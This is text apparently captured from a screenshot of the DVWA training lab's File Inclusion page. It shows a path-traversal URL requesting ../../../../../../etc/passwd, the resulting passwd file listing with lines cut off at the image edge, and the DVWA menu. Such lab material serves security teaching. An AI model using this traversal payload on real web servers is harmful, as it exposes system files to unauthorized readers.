 Not secure
vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Ma
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexi
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion